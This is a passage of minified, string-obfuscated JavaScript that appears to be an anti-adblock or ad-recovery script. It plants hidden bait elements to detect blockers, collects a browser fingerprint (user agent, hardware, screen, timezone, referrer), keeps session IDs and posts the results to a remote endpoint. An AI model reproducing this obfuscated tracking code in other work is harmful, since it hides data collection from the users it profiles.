H6=ZC;try{pn({'event_type':H6(0xd55),'ts':new Date()[H6(0x1024)](),'slot':pC(null==pB?void 0x0:pB[H6(0xded)]),'isEmpty':null==pB?void 0x0:pB[H6(0x82d)],'size':null==pB?void 0x0:pB[H6(0xd36)],'lineItemId':null==pB?void 0x0:pB[H6(0xe31)],'creativeId':null==pB?void 0x0:pB[H6(0x302)],'serviceName':null==pB?void 0x0:pB[H6(0x2ef)]});}catch(ps){}});}catch(pB){}});}catch(pK){}((async()=>{const H7=ZJ;await V6(pW,H7(0x765),{'run_id':pM,'type':H7(0x501),'domain':location[H7(0x532)],'timestamp':new Date()[H7(0x1024)](),'url':location[H7(0xcca)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':pP,'client':V7(),'admiral':[]});})());}catch(pa){V4['A'][ZJ(0x7b5)](ZJ(0xb9c),pa);}}async function V6(pW,pP,pM){const H8=a2T;try{const pK=V1['A'][H8(0xdd4)]+H8(0x77e)[H8(0xe30)](pP),pa=(0x0,V0['Wq'])({'protectUrlContext':pW,'url':pK,'kind':V0['MN'][H8(0x85c)],'endpoint':V1['A'][H8(0xdd4)]});await fetch(pa,{'method':H8(0xd6d),'headers':{'Content-Type':H8(0x23f)},'body':JSON[H8(0x8ed)](pM),'keepalive':!0x0});}catch(pL){}}function V7(){const H9=a2T;try{const pW=window[H9(0x635)],pP=navigator;return{'user_agent':navigator[H9(0x6a3)],'language':navigator[H9(0x3fa)],'languages':navigator[H9(0x427)],'platform':navigator[H9(0xd5a)],'hardware_concurrency':null==pP?void 0x0:pP[H9(0xb90)],'device_memory':null==pP?void 0x0:pP[H9(0xa57)],'screen':{'width':screen[H9(0x7ac)],'height':screen[H9(0x9b8)],'pixel_ratio':window[H9(0x9da)]},'viewport':pW?{'width':pW[H9(0x7ac)],'height':pW[H9(0x9b8)],'scale':pW[H9(0x581)]}:void 0x0,'timezone':Intl[H9(0xf14)]()[H9(0x644)]()[H9(0xc11)],'url':location[H9(0xcca)],'referrer':document[H9(0x5ff)]};}catch(pM){return{'user_agent':navigator[H9(0x6a3)]};}}var V8=p(0x1fae),V9=p(0x261a);const VV=pW=>V9['A'][HV(0x6db)]()[HV(0xbe7)][HV(0xd9c)](pW[HV(0x75f)](),/\-[a-z]/g,pP=>pP[0x1][HV(0x617)]()),VT=pW=>V9['A'][HV(0x6db)]()[HV(0xbe7)][HV(0xd9c)](pW,/[A-Z]/g,pP=>'-'[HV(0xe30)](pP[HV(0x75f)]()));var Vp=p(0x2125),Vq=p(0x14a1),Vk=p(0x1974);class VD{static[HV(0xf6a)](pW){const HT=HV;return!!(pW&&pW instanceof Element)&&HT(0xf20)===window[HT(0xff4)](pW)[HT(0xecd)];}static[HV(0xd4e)](pW){const Hp=HV;return!!(pW&&pW instanceof Element)&&Hp(0x261)===window[Hp(0xff4)](pW)[Hp(0x924)];}static[HV(0xebe)](pW){const Hq=HV;if(!(pW&&pW instanceof Element))return!0x1;let pP=!0x1;const pM=V9['A'][Hq(0x6db)](window)[Hq(0x55d)][Hq(0x6db)][Hq(0xd9c)](pW)[Hq(0xecd)],pK=window[Hq(0xff4)](pW);return Hq(0xf20)===pK[Hq(0xecd)]&&(V9['A'][Hq(0x6db)](window)[Hq(0x55d)][Hq(0x6db)][Hq(0xd9c)](pW)[Hq(0xecd)]=Hq(0x3d9),Hq(0xf20)===pK[Hq(0xecd)]&&(pP=!0x0)),''===pM?V9['A'][Hq(0x6db)](window)[Hq(0x55d)][Hq(0x6db)][Hq(0xd9c)](pW)[Hq(0x35d)](Hq(0xecd)):V9['A'][Hq(0x6db)](window)[Hq(0x55d)][Hq(0x6db)][Hq(0xd9c)](pW)[Hq(0xecd)]=pM,pP;}static[HV(0xdf0)](pW){const Hk=HV;let pP=pW[Hk(0xc8e)];for(;pP;){if(this[Hk(0xf6a)](pP))return!0x0;pP=pP[Hk(0xc8e)];}return!0x1;}static async[HV(0x544)](pW){const HD=HV;return pW instanceof HTMLIFrameElement?await this[HD(0x3c9)](pW):pW instanceof Element&&this[HD(0xa5a)](pW);}static async[HV(0x3c9)](pW){const Ho=HV,pP=new Vo(pW);return await pP[Ho(0xa2b)]();}static[HV(0xa5a)](pW){const Hw=HV;if(!pW||!document[Hw(0x47d)](pW))return!0x1;if(this[Hw(0xebe)](pW))return V4['A'][Hw(0x7b5)](Hw(0x5c7)),!0x1;const pP=pW[Hw(0xa32)]();return!(pP['x']+window[Hw(0xe79)]+pP[Hw(0x7ac)]<-0x1f4&&(V4['A'][Hw(0x7b5)](Hw(0xccf)),V4['A'][Hw(0x7b5)](Hw(0xd1e)[Hw(0xe30)](pP['x'],Hw(0x63f))[Hw(0xe30)](pP['y'],Hw(0x2b9))[Hw(0xe30)](window[Hw(0xe79)],Hw(0xc50))[Hw(0xe30)](window[Hw(0x4cb)],Hw(0x679))[Hw(0xe30)](pP[Hw(0x7ac)],Hw(0x761))[Hw(0xe30)](pP[Hw(0x9b8)])),0x1));}static[HV(0x413)](pW){const HE=HV;return(function(){const Hy=a2T,pP=window[Hy(0xff4)](pW);return Hy(0x1033)===pW[Hy(0x1a5)][Hy(0x75f)]()||!(Hy(0xf9e)!==pW[Hy(0x1a5)][Hy(0x75f)]()||!(pW[Hy(0x916)]||pP[Hy(0x928)]&&Hy(0xf20)!==pP[Hy(0x928)]))||!(Hy(0x8af)!==pW[Hy(0x1a5)][Hy(0x75f)]()||!pP[Hy(0x928)]||Hy(0xf20)===pP[Hy(0x928)])||'a'===pW[Hy(0x1a5)][Hy(0x75f)]();}())&&this[HE(0xa2b)](pW);}static[HV(0xa2b)](pW){const HI=HV,pP=window[HI(0xff4)](pW);if(HI(0xf20)===pP[HI(0xecd)])return!0x1;if(HI(0x9ca)!==pP[HI(0x924)])return!0x1;if(parseFloat(pP[HI(0xca2)])<0.2)return!0x1;if(pW[HI(0x77c)]<0xa||pW[HI(0x31f)]<0xa)return!0x1;let pM=pW[HI(0x9b2)];for(;pM;){if(this[HI(0xebe)](pM))return!0x1;pM=pM[HI(0x9b2)];}return!0x0;}static async[HV(0xe2e)](pW){const HU=HV;for(const pM of Array[HU(0xb44)](pW[HU(0xef6)](HU(0xf9e))))if(VD[HU(0x413)](pM))return!0x0;for(const pK of Array[HU(0xb44)](pW[HU(0xef6)](HU(0x1033))))if(VD[HU(0x413)](pK))return!0x0;for(const pa of Array[HU(0xb44)](pW[HU(0xef6)](HU(0x8af))))if(VD[HU(0x413)](pa))return!0x0;for(const pL of Array[HU(0xb44)](pW[HU(0xef6)]('a')))if(VD[HU(0x413)](pL))return!0x0;const pP=[];for(const pX of Array[HU(0xb44)](pW[HU(0xef6)](HU(0x4d0)))){const pb=new Vo(pX);pP[HU(0x591)](pb[HU(0xa2b)]());}return(await Promise[HU(0x40e)](pP))[HU(0x759)](ph=>!0x0===ph);}static[HV(0xcd6)](pW){const Hf=HV;Vo[Hf(0x615)](pW);}}class Vo{constructor(pW){const He=HV;this[He(0x4d0)]=pW,(0x0,Vp['A'])(this,He(0x28e),void 0x0),(0x0,Vp['A'])(this,He(0xcde),!0x1),(0x0,Vp['A'])(this,He(0x483),0x0);}[HV(0xa2b)](){return(0x0,Vk['c'])(pW=>{const HR=a2T;if(!VD[HR(0xa2b)](this[HR(0x4d0)]))return pW(!0x1);this[HR(0x483)]&&window[HR(0x5ce)](this[HR(0x483)]),this[HR(0x483)]=V9['A'][HR(0x6db)](window)[HR(0xf53)][HR(0xd9c)](window,()=>{const Hx=HR;if(this[Hx(0xcde)])return void window[Hx(0x5ce)](this[Hx(0x483)]);if(!this[Hx(0x4d0)]||!V9['A'][Hx(0x6db)]()[Hx(0x4bc)][Hx(0x6db)][Hx(0xd9c)](this[Hx(0x4d0)]))return window[Hx(0x5ce)](this[Hx(0x483)]),pW(!0x1);this[Hx(0x28e)]=new MessageChannel(),this[Hx(0x28e)][Hx(0x79b)][Hx(0x1df)]=pM=>{const HZ=Hx,pK=V9['A'][HZ(0x6db)]()[HZ(0x3fd)][HZ(0x6db)][HZ(0xd9c)](pM);if(HZ(0xb0e)==typeof pK&&(0x0,Vq['_'])(pK)){this[HZ(0xcde)]=!0x0;const pa=(0x0,Vq['ks'])(pK);pa===Vo[HZ(0x62d)]?pW(!0x0):pa===Vo[HZ(0xfb6)]&&pW(!0x1);}};const pP=(0x0,Vq['md'])(Vo[Hx(0x1fc)]);V9['A'][Hx(0x6db)]()[Hx(0x4bc)][Hx(0x6db)][Hx(0xd9c)](this[Hx(0x4d0)])[Hx(0xfd3)](pP,'*',[this[Hx(0x28e)][Hx(0x8f8)]]);},0xc8),V9['A'][HR(0x6db)](window)[HR(0x832)][HR(0xd9c)](window,()=>{const HH=HR;this[HH(0xcde)]||(window[HH(0x5ce)](this[HH(0x483)]),pW(!0x1));},0xbb8);});}[HV(0x9ee)](){const HG=HV;this[HG(0x483)]&&window[HG(0x5ce)](this[HG(0x483)]),this[HG(0x28e)][HG(0x79b)][HG(0x1df)]=null,this[HG(0x28e)][HG(0x8f8)][HG(0x1df)]=null;}static[HV(0x615)](pW){const Hm=HV;V9['A'][Hm(0x6db)](pW)[Hm(0xd7e)][Hm(0xd9c)](pW,Hm(0xe97),async pP=>{const Hu=Hm,pM=V9['A'][Hu(0x6db)]()[Hu(0x3fd)][Hu(0x6db)][Hu(0xd9c)](pP);if(Hu(0xb0e)!=typeof pM||!(0x0,Vq['_'])(pM))return;const pK=(0x0,Vq['ks'])(pM);if(pK!==this[Hu(0x1fc)]&&pK!==this[Hu(0xe9d)])return;const pa=pP[Hu(0x6f2)][0x0];pa[Hu(0xfd3)]((0x0,Vq['md'])(Vo[Hu(0x103c)]));const pL=await VD[Hu(0xe2e)](pW[Hu(0x372)])?Vo[Hu(0x62d)]:Vo[Hu(0xfb6)];pa[Hu(0xfd3)]((0x0,Vq['md'])(pL));});}}(0x0,Vp['A'])(Vo,HV(0x1fc),HV(0x962)),(0x0,Vp['A'])(Vo,HV(0xe9d),HV(0xb13)),(0x0,Vp['A'])(Vo,HV(0x103c),HV(0x6a2)),(0x0,Vp['A'])(Vo,HV(0x62d),HV(0xa3a)),(0x0,Vp['A'])(Vo,HV(0xfb6),HV(0xf1b));var Vw=p(0x190b),Vy=p(0x758),VE=p(0xff7),VI=p(0x215e),VU=p(0x1ce9);const Vf=async pW=>(0x0,Vk['c'])(pP=>setTimeout(pP,pW));function Vz(pW){const HN=HV,pP=HN(0xe29)[HN(0xe30)](pW,'\x27'),pM=/^\s*([a-z-]*)(.*)$/i[HN(0x43a)](pW);if(!pM)throw new Error(pP);const pK=pM[0x1]||void 0x0,pa=[],pL=/([.:#][\w-]+|\[.+?\])/gi;let pX=null;for(;null!==(pX=pL[HN(0x43a)](pM[0x2]));){const pS=pX[0x0];switch(pS[0x0]){case'.':pa[HN(0x591)]({'name':HN(0x321),'value':pS[HN(0x825)](0x1)});break;case'#':pa[HN(0x591)]({'name':'id','value':pS[HN(0x825)](0x1)});break;case'[':{const pv=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[HN(0x43a)](pS);if(!pv)return;var pb,ph;pa[HN(0x591)]({'name':pv[0x1],'value':null!==(pb=null!==(ph=pv[0x4])&&void 0x0!==ph?ph:pv[0x5])&&void 0x0!==pb?pb:''});break;}default:return;}}return{'tag':pK,'attributes':pa};}const VR={'randomUUID':HV(0x324)!=typeof crypto&&crypto[HV(0x9e1)]&&crypto[HV(0x9e1)][HV(0x729)](crypto)};let Vx;const VZ=new Uint8Array(0x10);function VH(){const HF=HV;if(!Vx){if(HF(0x324)==typeof crypto||!crypto[HF(0x9c2)])throw new Error(HF(0xa47));Vx=crypto[HF(0x9c2)][HF(0x729)](crypto);}return Vx(VZ);}const VG=[];for(let pW=0x0;pW<0x100;++pW)VG[HV(0x591)]((pW+0x100)[HV(0x1e1)](0x10)[HV(0x825)](0x1));const Vm=function(pP,pM,pK){const HY=HV;if(VR[HY(0x9e1)]&&!pM&&!pP)return VR[HY(0x9e1)]();const pa=(pP=pP||{})[HY(0x3cc)]||(pP[HY(0x2ac)]||VH)();if(pa[0x6]=0xf&pa[0x6]|0x40,pa[0x8]=0x3f&pa[0x8]|0x80,pM){pK=pK||0x0;for(let pL=0x0;pL<0x10;++pL)pM[pK+pL]=pa[pL];return pM;}return function(pX,pb=0x0){const Hi=HY;return(VG[pX[pb+0x0]]+VG[pX[pb+0x1]]+VG[pX[pb+0x2]]+VG[pX[pb+0x3]]+'-'+VG[pX[pb+0x4]]+VG[pX[pb+0x5]]+'-'+VG[pX[pb+0x6]]+VG[pX[pb+0x7]]+'-'+VG[pX[pb+0x8]]+VG[pX[pb+0x9]]+'-'+VG[pX[pb+0xa]]+VG[pX[pb+0xb]]+VG[pX[pb+0xc]]+VG[pX[pb+0xd]]+VG[pX[pb+0xe]]+VG[pX[pb+0xf]])[Hi(0x75f)]();}(pa);},Vu=pP=>{const Hd=HV;if(Object[Hd(0x537)])return Object[Hd(0x537)](pP);{const pM={};return pP[Hd(0x985)]((pK,pa)=>pM[pa]=pK),pM;}};var VN=p(0x848);let VF=!0x1,VY=[],Vi=!0x0,Vd=0x1,Vc='';function Vj(){const Hc=HV;if(Vc)return Vc;try{Vc=document[Hc(0xe48)][Hc(0x2fe)](Hc(0x4ff))||Hc(0xf20);}catch(pP){}return Vc;}let Vg='',Vl=!0x1;async function Vr(pP,pM,pK,pa){const HO=HV;var pL;if(Vi&&pM&&async function(pX){const Hr=a2T,pb=await async function(ph){const Hl=a2T;await(0x0,Vk['c'])(async pn=>{const Hj=a2T;for(document[Hj(0xe5e)]&&pn();!document[Hj(0xe5e)];)await Vf(0x64);pn();});const pS=await async function(pn){const Hg=a2T,pA=(0x0,V0['Wq'])({'protectUrlContext':'v7'===pn[Hg(0xafe)]||'v8'===pn[Hg(0xafe)]?{'version':pn[Hg(0xafe)],'originalHostname':pn[Hg(0x519)],'bidder':void 0x0,'randomize':!0x0}:pn,'url':''[Hg(0xe30)](V1['A'][Hg(0xdd4)],Hg(0xea9)),'endpoint':V1['A'][Hg(0xdd4)]}),pB=await fetch(pA);if(0xc8!==pB[Hg(0xb47)])return[];const ps=await pB[Hg(0x456)](),q0=Vw['A'][Hg(0x2a3)](ps);return JSON[Hg(0xeb9)](q0);}(ph),pv=[],pJ=document[Hl(0xbc2)](Hl(0x8af));pJ[Hl(0x4b4)][Hl(0x1f4)](Hl(0xecd),Hl(0xf20));const pC=[];for(const pn of pS){const pA=pn[Hl(0x9bc)][Hl(0x730)](Vz)[Hl(0xe80)](ps=>void 0x0!==ps),pB=[];for(const ps of pA){var pQ;const q0=null!==(pQ=ps[Hl(0xb49)])&&void 0x0!==pQ?pQ:Hl(0x8af),q1=document[Hl(0xbc2)](q0);for(const q3 of ps[Hl(0xa56)])q1[Hl(0xecc)](q3[Hl(0xf08)],q3[Hl(0x6d0)]);q1[Hl(0x4b4)][Hl(0x1f4)](Hl(0xecd),Hl(0x3d9)),q1[Hl(0x4b4)][Hl(0x1f4)](Hl(0x924),Hl(0x9ca));const q2=document[Hl(0xbc2)](Hl(0x8af));q2[Hl(0xae5)](q1),pJ[Hl(0xae5)](q2),pB[Hl(0x591)]({'element':q1,'selector':ps,'blocked':!0x1});}pC[Hl(0x591)]({'id':pn['id'],'probes':pB});}document[Hl(0xe5e)][Hl(0xae5)](pJ),await Vf(0xa);for(const {id:q4,probes:q5}of pC){for(const q6 of q5)Hl(0xf20)===window[Hl(0xff4)](q6[Hl(0xf90)])[Hl(0xecd)]&&(q6[Hl(0x1c6)]=!0x0);q5[Hl(0xe80)](q7=>q7[Hl(0x1c6)])[Hl(0x3b9)]/q5[Hl(0x3b9)]>=0.6&&pv[Hl(0x591)](q4);}return pJ[Hl(0xc1d)](),pv;}(pX);VP(pX,Hr(0x9b0),new Map([[Hr(0xfc3),pb[Hr(0x66b)](',')]])),await Va(pX);}(pP),VP(pP,HO(0x2d2),new Map([[HO(0xfa6),V1['A'][HO(0x613)]],[HO(0x18e),pM?HO(0xc2b):HO(0x9a8)],[HO(0x1028),pK?HO(0xc2b):HO(0x9a8)],[HO(0xc33),null!==(pL=V2['A'][HO(0x6db)](HO(0xc33)))&&void 0x0!==pL?pL:''],[HO(0x6b7),window[HO(0xd2d)]?HO(0xc2b):HO(0x9a8)],[HO(0x7ff),pM?String((0x0,VE['Ki'])()):HO(0xedc)]])),await Va(pP),pa&&!Vl){Vl=!0x0;const pX=window[HO(0x67f)][HO(0x1004)][HO(0x794)](HO(0x377))||window[HO(0x67f)][HO(0x1004)][HO(0x794)](HO(0xa2e));let pb=VO(pX);window[HO(0x2e5)](()=>{const ph=VO(pX);pb!==ph&&(pb=ph,Vr(pP,pM,pK,pa));},0x64);}}function VO(pP){const HW=HV,pM=window[HW(0x67f)][HW(0xcca)][HW(0x619)]('#')[0x0];return pP?pM[HW(0x619)]('?')[0x0]:pM;}async function VW(pP,pM){const HP=HV;VP(pP,HP(0x678),new Map([[HP(0xfa6),V1['A'][HP(0x613)]],...pM]));}function VP(pP,pM,pK){const HM=HV;Vb(pK);const pa=Vj();if(pa&&pK[HM(0x25e)](HM(0x4ff),pa),V4['A'][HM(0x7b5)](HM(0x363)[HM(0xe30)](pM,')'),Vu(pK)),VU['A'][HM(0xb6c)]())return VM(pM,pK);VK(pP,pM,pK);}const VM=(pP,pM)=>{const HK=HV;let pK=window;for(;pK!==pK[HK(0xf00)][HK(0xd4b)];)pK=pK[HK(0xf00)][HK(0xd4b)],pK[HK(0xfd3)]({'as_key':HK(0x3eb),'event':pP,'params':pM},'*');},VK=(pP,pM,pK)=>{const Ha=HV;var pa;pK[Ha(0x25e)](Ha(0x621),Vd[Ha(0x1e1)]()),VY[Ha(0x591)]({'name':pM,'params':Vu(pK)}),VF||(VF=!0x0,pa=async()=>{VF=!0x1,await Va(pP);},V9['A'][Ha(0x6db)](window)[Ha(0x50f)]?V9['A'][Ha(0x6db)](window)[Ha(0x50f)][Ha(0xd9c)](window,pa):V9['A'][Ha(0x6db)](window)[Ha(0x832)][Ha(0xd9c)](window,pa,0x64));};async function Va(pP){const HL=HV,pM=VY;if(VY=[],0x0===pM[HL(0x3b9)])return;if(V1['A'][HL(0x7b5)])return;if(!Vi)return;const pK=await(0x0,VN['C8'])(pP,V1['A'][HL(0xdd4)])?(0x0,VN['XV'])(V1['A'][HL(0xdd4)],0x0):V1['A'][HL(0xdd4)],pa=pK+HL(0xe83)[HL(0xe30)](location[HL(0x532)]),pL=Vw['A'][HL(0x242)](JSON[HL(0x8ed)](pM));await Vy['G'][HL(0x1018)](HL(0xd6d),(0x0,V0['Wq'])({'protectUrlContext':'v7'===pP[HL(0xafe)]||'v8'===pP[HL(0xafe)]?{'version':pP[HL(0xafe)],'originalHostname':pP[HL(0x519)],'bidder':void 0x0,'randomize':!0x0}:pP,'url':pa,'endpoint':pK}),pL);}async function VL(pP,pM,pK){const HX=HV;let pa=arguments[HX(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;pK[HX(0x25e)](HX(0x621),pa[HX(0x1e1)]()),Vb(pK),V4['A'][HX(0x7b5)](HX(0x363)[HX(0xe30)](pM,')'),Vu(pK));const pL=V1['A'][HX(0xdd4)]+HX(0xe83)[HX(0xe30)](location[HX(0x532)]),pX=Vw['A'][HX(0x242)](JSON[HX(0x8ed)]([{'name':pM,'params':Vu(pK)}]));await Vy['G'][HX(0x1018)](HX(0xd6d),(0x0,V0['Wq'])({'protectUrlContext':'v7'===pP[HX(0xafe)]||'v8'===pP[HX(0xafe)]?{'version':pP[HX(0xafe)],'originalHostname':pP[HX(0x519)],'bidder':void 0x0,'randomize':!0x0}:pP,'url':pL,'endpoint':V1['A'][HX(0xdd4)]}),pX);}function VX(pP){const Hb=HV;Vi=Math[Hb(0x3cc)]()<pP,Vd=pP;}function Vb(pP){const Hh=HV;pP[Hh(0x25e)](Hh(0xbbd),location[Hh(0xcca)]),pP[Hh(0x25e)](Hh(0xc23),V1['A'][Hh(0xafe)]),pP[Hh(0x25e)](Hh(0x697),VI['A'][Hh(0xdc2)]()[Hh(0x1e1)]()),pP[Hh(0x25e)](Hh(0x842),(0x0,VE['FA'])()),pP[Hh(0x25e)](Hh(0xf21),(function(){const HS=Hh,pM=HS(0xf21);try{let pK=sessionStorage[HS(0x773)](pM);return pK||(pK=Vm(),sessionStorage[HS(0x3bf)](pM,pK)),pK;}catch(pa){return'';}}())),pP[Hh(0x25e)](Hh(0xa30),Vg||(Vg=Vm(),Vg)),pP[Hh(0x25e)](Hh(0xe46),Math[Hh(0x36b)](performance[Hh(0xee8)]())[Hh(0x1e1)]());}function Vh(pP,pM,pK,pa){const Hv=HV;pP[Hv(0xfd3)]({'type':pM,'name':pK,'data':pa},'*');}const VS=[{'description':HV(0x627),'selectors':HV(0x4d5)[HV(0x619)]('\x0a')[HV(0x730)](pP=>pP[HV(0xe55)]())[HV(0xe80)](pP=>pP[HV(0x3b9)]>0x0),'isVisible':(pP,pM)=>HV(0xf20)!==pM[HV(0xff4)](pP)[HV(0x862)](HV(0xecd))},{'description':HV(0xa53),'selectors':HV(0x257)[HV(0x619)]('\x0a')[HV(0x730)](pP=>pP[HV(0xe55)]())[HV(0xe80)](pP=>pP[HV(0x3b9)]>0x0),'isVisible':(pP,pM)=>HV(0xf20)!==pM[HV(0xff4)](pP)[HV(0x862)](HV(0xecd)),'excludeHosts':[HV(0x319),HV(0x4dc),HV(0x311)]},{'description':HV(0xb2c),'selectors':HV(0xef3)[HV(0x619)]('\x0a')[HV(0x730)](pP=>pP[HV(0xe55)]())[HV(0xe80)](pP=>pP[HV(0x3b9)]>0x0),'isVisible':(pP,pM)=>{const HJ=HV,pK=pM[HJ(0xff4)](pP);return HJ(0x6ee)===pK[HJ(0x862)](HJ(0xe80))||HJ(0xf20)===pK[HJ(0x862)](HJ(0xa4f));}}],Vv=HV(0xf1a),VJ=pP=>{const HC=HV;if(V9['A'][HC(0x6db)](pP)[HC(0x859)][HC(0xd9c)](pP[HC(0x372)][HC(0x76c)],HC(0xb92)))return;const pM=pP[HC(0x372)][HC(0xbc2)](HC(0xa2f));V9['A'][HC(0x6db)](pP)[HC(0x2c0)][HC(0xd9c)](pM,HC(0xf08),HC(0x725)),V9['A'][HC(0x6db)](pP)[HC(0x44a)][HC(0xd9c)](pP[HC(0x372)][HC(0x76c)],pM),V9['A'][HC(0x6db)](pP)[HC(0xd7e)][HC(0xd9c)](pP,HC(0xe97),async pK=>{const HQ=HC;if(pK[HQ(0x6a9)][HQ(0xbc9)]!==Vv)return;pK[HQ(0x6da)]();const pa=await(async(pL,pX)=>await VC(pL,pX))(pP,pK[HQ(0x6a9)][HQ(0x532)]);pK[HQ(0x6f2)][0x0][HQ(0xfd3)](pa);});},VC=async(pP,pM)=>{const Hn=HV;await Vf(0x64);for(const pL of VS)if((!pL[Hn(0x2be)]||!pL[Hn(0x2be)][Hn(0x759)](pX=>pM[Hn(0x794)](pX)))&&(!pL[Hn(0xc53)]||pL[Hn(0xc53)][Hn(0x759)](pX=>pM[Hn(0x794)](pX))))for(const pX of pL[Hn(0x9bc)]){let pb=[];try{pb=pP[Hn(0x896)][Hn(0xb44)](V9['A'][Hn(0x6db)](pP)[Hn(0x77a)][Hn(0xd9c)](pP[Hn(0x372)],pX));}catch(ph){}if(pb[Hn(0x3b9)]>0x0&&pb[Hn(0x2f6)](pS=>!pL[Hn(0xa2b)](pS,pP)))return{'isVisible':!0x1,'selector':pX,'description':pL[Hn(0xbab)]};}const pK=pP[Hn(0x896)][Hn(0xb44)](V9['A'][Hn(0x6db)](pP)[Hn(0x77a)][Hn(0xd9c)](pP[Hn(0x372)],Hn(0x4d0)))[Hn(0x730)](pS=>async function(pv,pJ){const HA=Hn;let pC=arguments[HA(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:pJ[HA(0x67f)][HA(0x532)];return await(pQ=>(0x0,Vk['c'])(pn=>{const Ht=HA,pA=new MessageChannel();pA[Ht(0x79b)][Ht(0x1df)]=pB=>pn(pB[Ht(0x6a9)]),V9['A'][Ht(0x6db)](pJ)[Ht(0x4bc)][Ht(0x6db)][Ht(0xd9c)](pQ)[Ht(0xfd3)]({'as_key':Vv,'hostname':pC},'*',[pA[Ht(0x8f8)]]),setTimeout(()=>pn({'isVisible':!0x0}),0xbb8);}))(pv);}(pS,pP));return pK[Hn(0x3b9)]>0x0?await(pa=pK,(0x0,Vk['c'])((pS,pv)=>{const HB=Hn;let pJ=0x0;pa[HB(0x985)](pC=>{const Hs=HB;pC[Hs(0xe28)](pQ=>{const G0=Hs;pQ[G0(0xa2b)]||pS(pQ),++pJ===pa[G0(0x3b9)]&&pS({'isVisible':!0x0});})[Hs(0x1035)](pv);});})):{'isVisible':!0x0};var pa;},VQ=(pP,pM,pK,pa)=>{const G1=HV,pL=Date[G1(0xee8)]();if(G1(0xb0e)==typeof pa&&pa[G1(0x2c1)](G1(0x7ce))&&!pM){const pb=setInterval(async()=>{const G2=G1;document[G2(0xb80)]()&&(clearInterval(pb),Date[G2(0xee8)]()-pL<0x1f4&&(Vn(pP)[G2(0x67f)][G2(0xcca)]=pK));},0x64);return;}const pX=setInterval(async()=>{const G3=G1;pM&&!pM[G3(0xf72)]||(clearInterval(pX),Date[G3(0xee8)]()-pL<0x1f4&&(Vn(pP)[G3(0x67f)][G3(0xcca)]=pK));},0xa);};function Vn(pP){const G4=HV;let pM=pP;for(;pM!==pM[G4(0xf00)];)pM=pM[G4(0xf00)];return pM;}function VA(pP,pM){return(0x0,Vk['c'])((pK,pa)=>{const G5=a2T;let pL=0x0;pP[G5(0x985)](pX=>{const G6=G5;pX[G6(0xe28)](pb=>{const G7=G6;pM(pb)&&pK(!0x0),++pL===pP[G7(0x3b9)]&&pK(!0x1);})[G6(0x1035)](pa);});});}function VB(pP){const G8=HV;return G8(0xc2b)===pP[G8(0x2fe)](G8(0xe58));}const Vs=pP=>!0x0,T0=pP=>!0x0,T1=pP=>(pM=>{const G9=HV,pK=window[G9(0xff4)](pM);return!(!pK[G9(0x928)]||G9(0xf20)===pK[G9(0x928)]);})(pP)&&T6(pP),T2=pP=>(pM=>{const GV=HV;if(pM[GV(0x916)])return!0x0;const pK=window[GV(0xff4)](pM);return!(!pK[GV(0x928)]||GV(0xf20)===pK[GV(0x928)]);})(pP)&&T6(pP),T3=HV(0x1d1),T4=async(pP,pM)=>T6(pP)&&await(pK=>(0x0,Vk['c'])(pa=>{const GT=HV,pL=new MessageChannel();pL[GT(0x79b)][GT(0x1df)]=pX=>pa(pX[GT(0x6a9)]),V9['A'][GT(0x6db)](pM)[GT(0x4bc)][GT(0x6db)][GT(0xd9c)](pK)[GT(0xfd3)]({'as_key':T3},'*',[pL[GT(0x8f8)]]),setTimeout(()=>pa(!0x1),0xbb8);}))(pP),T5=pP=>{const Gp=HV;if(V9['A'][Gp(0x6db)](pP)[Gp(0x859)][Gp(0xd9c)](pP[Gp(0x372)][Gp(0x76c)],Gp(0xa52)))return;const pM=pP[Gp(0x372)][Gp(0xbc2)](Gp(0xa2f));V9['A'][Gp(0x6db)](pP)[Gp(0x2c0)][Gp(0xd9c)](pM,Gp(0xf08),Gp(0x2f3)),V9['A'][Gp(0x6db)](pP)[Gp(0x44a)][Gp(0xd9c)](pP[Gp(0x372)][Gp(0x76c)],pM),V9['A'][Gp(0x6db)](pP)[Gp(0xd7e)][Gp(0xd9c)](pP,Gp(0xe97),async pK=>{const Gq=Gp;if(pK[Gq(0x6a9)][Gq(0xbc9)]!==T3)return;pK[Gq(0x6da)]();const pa=await(async pL=>{const Gk=Gq,pX=pL[Gk(0x372)];if(!pX[Gk(0xe5e)])return!0x1;if([{'tagName':'a','checker':Vs},{'tagName':Gk(0x1033),'checker':T0},{'tagName':Gk(0x8af),'checker':T1},{'tagName':Gk(0xf9e),'checker':T2}][Gk(0x759)](ph=>{const GD=Gk;let {tagName:pS,checker:pv}=ph;const pJ=Array[GD(0xb44)](pX[GD(0xe5e)][GD(0xef6)](pS))[GD(0xe80)](pC=>!VB(pC))[GD(0xbc7)](pC=>pv(pC));return pJ&&V4['A'][GD(0x7b5)](GD(0xaac)[GD(0xe30)](pS)),pJ;}))return!0x0;const pb=[{'tagName':Gk(0x4d0),'checker':T4}][Gk(0x730)](ph=>{const Go=Gk;let {tagName:pS,checker:pv}=ph;return VA(Array[Go(0xb44)](pX[Go(0xe5e)][Go(0xef6)](pS))[Go(0xe80)](pJ=>!VB(pJ))[Go(0x730)](pJ=>pv(pJ,pL)[Go(0xe28)](pC=>(pC&&V4['A'][Go(0x7b5)](Go(0xaac)[Go(0xe30)](pS)),pC))),pJ=>pJ);});return await VA(pb,ph=>ph);})(pP);pK[Gq(0x6f2)][0x0][Gq(0xfd3)](pa);});},T6=pP=>{const Gy=HV,pM=pL=>{const Gw=a2T,pX=window[Gw(0xff4)](pL);return Gw(0xf20)!==pX[Gw(0xecd)]&&Gw(0x9ca)===pX[Gw(0x924)]&&parseFloat(pX[Gw(0xca2)])>0.2;};if(!pM(pP))return!0x1;const pK=pP[Gy(0xa32)]();if(pK[Gy(0x7ac)]<0xa||pK[Gy(0x9b8)]<0xa)return!0x1;let pa=pP[Gy(0x9b2)];for(;pa;){if(!pM(pa))return!0x1;pa=pa[Gy(0x9b2)];}return!0x0;};var T7=p(0x143c);const T8=async pP=>{const GE=HV;let {url:pM,target:pK,windowFeatures:pa}=pP;const pL=await V9['A'][GE(0x6db)](window)[GE(0x4d1)][GE(0xd9c)](window,pM,{'credentials':GE(0x6ad)});let pX;pX=pL['ok']?await 